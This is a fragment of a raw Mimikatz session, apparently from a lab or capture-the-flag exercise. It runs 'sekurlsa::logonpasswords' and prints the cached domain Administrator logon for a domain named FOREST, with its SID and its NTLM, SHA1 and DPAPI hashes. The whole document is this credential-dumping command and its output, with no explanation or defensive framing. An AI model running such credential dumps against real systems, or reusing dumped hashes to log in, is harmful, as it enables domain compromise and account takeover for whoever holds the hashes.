 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1967406 (00000000:001e052e)
Session : CachedInteractive from 1
User Name : Administrator
Domain : FOREST
Logon Server : DC01
Logon Time : 5/23/2022 6:37:31 AM
SID : S-1-5-21-2072634216-4203005379-621588800-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FOREST
* NTLM : 186cb09181e2c2ecaac768c47c729904
* SHA1 : 0a04b971b03da607ce6c455184037b660ca89f78
* DPAPI : 10fa424c5965eb96b49887679d4d2de7